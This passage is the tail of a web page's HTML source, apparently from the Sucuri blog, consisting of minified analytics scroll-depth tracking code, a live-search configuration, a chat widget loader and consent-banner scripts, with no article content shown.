MonsterInsightsObject.sendEvent){return;}
MonsterInsightsObject.sendEvent(fieldsArray);if(arguments.length>3){fieldsArray={hitType:'timing',timingCategory:'Scroll Depth',timingVar:action,timingValue:timing,timingLabel:label,nonInteraction:1};MonsterInsightsObject.sendEvent(fieldsArray);}}
function calculateMarks(docHeight){return{'25%':parseInt(docHeight*0.25,10),'50%':parseInt(docHeight*0.50,10),'75%':parseInt(docHeight*0.75,10),'100%':docHeight-5};}
function checkMarks(marks,scrollDistance,timing){$.each(marks,function(key,val){if($.inArray(key,cache)===-1&&scrollDistance>=val){sendEvent('Percentage',key,scrollDistance,timing);cache.push(key);}});}
function rounded(scrollDistance){return(Math.floor(scrollDistance/250)*250).toString();}
function init(){bindScrollDepth();}
$.scrollDepth.reset=function(){cache=[];lastPixelDepth=0;$window.off('scroll.scrollDepth');bindScrollDepth();};$.scrollDepth.addElements=function(elems){if(typeof elems=="undefined"||!$.isArray(elems)){return;}
$.merge(options.elements,elems);if(!scrollEventBound){bindScrollDepth();}};$.scrollDepth.removeElements=function(elems){if(typeof elems=="undefined"||!$.isArray(elems)){return;}
$.each(elems,function(index,elem){var inElementsArray=$.inArray(elem,options.elements);var inCacheArray=$.inArray(elem,cache);if(inElementsArray!=-1){options.elements.splice(inElementsArray,1);}
if(inCacheArray!=-1){cache.splice(inCacheArray,1);}});};function throttle(func,wait){var context,args,result;var timeout=null;var previous=0;var later=function(){previous=new Date;timeout=null;result=func.apply(context,args);};return function(){var now=new Date;if(!previous)previous=now;var remaining=wait-(now-previous);context=this;args=arguments;if(remaining<=0){clearTimeout(timeout);timeout=null;previous=now;result=func.apply(context,args);}else if(!timeout){timeout=setTimeout(later,remaining);}
return result;};}
function bindScrollDepth(){scrollEventBound=true;$window.on('scroll.scrollDepth',throttle(function(){var docHeight=$(document).height(),winHeight=window.innerHeight?window.innerHeight:$window.height(),scrollDistance=$window.scrollTop()+winHeight,marks=calculateMarks(docHeight),timing=+new Date-startTime;checkMarks(marks,scrollDistance,timing);},500));}
init();};return $.scrollDepth;}));jQuery.scrollDepth();}else{setTimeout(monsterinsights_scroll_tracking_load,200);}}
monsterinsights_scroll_tracking_load();});}</script> <script id="csco-scripts-js-extra">var csco_mega_menu={"rest_url":"https:\/\/blog.sucuri.net\/wp-json\/csco\/v1\/menu-posts"};</script> <script id="swp-live-search-client-js-extra">var searchwp_live_search_params=[];searchwp_live_search_params={"ajaxurl":"https:\/\/blog.sucuri.net\/wp-admin\/admin-ajax.php","origin_id":1145,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;</script> <script src="//code.tidio.co/iasj7l494ozssh7fwkv0j9yp9xj345c6.js" async></script> <script>document.cookie='market=en-US;path=/';window.ux=window.ux||{};window.ux.privacy=window.ux.privacy||{};window.ux.data=window.ux.data||{};window.ux.privacy.css='https://img6.wsimg.com/wrhs/5a3e5d84fd5babe40a96c53ea75fd4a9/consent-main.css';window.ux.privacy.privacyPolicyUrl='https://www.sucuri.net/privacy';window.ux.data.privateLabelId=565123;</script> <script src="https://img6.wsimg.com/wrhs-next/b369373862d987468e59699db09432aa/scc-sucuri-c1.min.js"></script> <script defer src="https://blog.sucuri.net/wp-content/cache/autoptimize/js/autoptimize_5babf8405240d1b48412616bf80508d5.js"></script></body></html>